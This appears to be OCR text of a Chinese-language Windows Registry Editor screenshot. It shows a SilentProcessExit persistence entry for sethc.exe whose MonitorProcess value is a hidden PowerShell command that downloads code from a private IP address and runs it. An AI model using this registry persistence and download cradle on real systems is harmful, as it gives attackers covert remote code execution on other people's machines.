 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PeerDist
Perflib
PerHwIdStorage
Ports
Print
ProfileList
ProfileLoader
ProfileNotification
related.desc
Schedule
SCW
SeCEdit
setup
SilentProcessExit
sethc.exe
SoftwareProtectionPl
Svchost
Terminal Server
Time Zones
Tracing
Userinstallable.driv
WbemPerf
Windows
Winlogon
WUDF
Windows Script Host
Windows Search
Workspaces
ODBC
Policies
RegisteredApplications
VMware, Inc.
Wow6432Node
YSTEM
_USERS
_CURRENT_CONFIG
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab MonitorProcess REG_SZ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.144.174:80/a'))"
ReportingMode REG_DWORD 0x00000001 (1)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe